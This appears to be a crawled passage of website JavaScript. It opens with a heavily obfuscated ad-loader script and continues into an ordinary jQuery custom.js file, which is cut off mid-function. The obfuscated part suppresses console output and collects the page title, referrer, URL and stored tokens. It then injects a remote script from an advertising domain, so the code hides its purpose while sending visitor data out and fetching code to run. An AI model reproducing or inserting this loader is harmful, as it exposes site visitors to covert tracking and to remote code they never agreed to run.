_0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','amburads.com/adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}$(function(){$(".icon_scroll .owl-carousel").owlCarousel({loop:!0,margin:40,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:3},600:{items:6},1000:{items:9}}})});

--- FILE ---
content_type: application/x-javascript
request_url: https://amburads.com/assets/js/custom.js?Saturday%2017th%20of%20January%202026%2010:36:00%20AM
body_size: 4855
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
